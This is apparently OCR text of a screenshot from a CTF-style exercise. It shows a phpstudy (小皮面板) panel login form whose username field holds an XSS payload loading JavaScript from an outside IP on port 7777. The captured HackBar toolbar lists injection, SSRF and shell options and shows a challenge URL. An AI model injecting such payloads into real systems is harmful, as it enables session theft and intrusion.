 小皮面板(phpstudy) 运维系统
用户名 <script src=http://20.2.129.79:7777/1.js></script>
密 码 •••
验证码 cs8n z 2 wr
登录 忘记密码
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse Cetus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://f1e4392f-3299-4673-b7fc-7c65d7638d25.node2.yuzhian.com.cn/
Use POST method MODIFY HEADER
Name Value
X-Requested-With XMLHttpRequest
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic